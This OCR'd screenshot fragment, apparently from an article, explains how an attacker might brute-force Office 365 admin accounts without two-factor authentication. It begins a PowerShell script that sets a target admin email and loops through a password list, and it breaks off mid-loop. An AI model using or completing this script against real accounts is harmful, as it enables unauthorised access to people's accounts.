
was an issue, and their solution was to enable two
factor authentication. However, this doesn’t apply
to a lot of admin accounts that exist on Office 365.
The process an attacker would use would be to
figure out who the IT director is of a major
company, put their email address in this script and
test against a password list.
# Login to O365
Import-Module MSOnline
# Account you wish to brute force
$username = “admin@microsoft.com”
# Attempt logins using every password in your
password list
$x=0
foreach ($password in get-content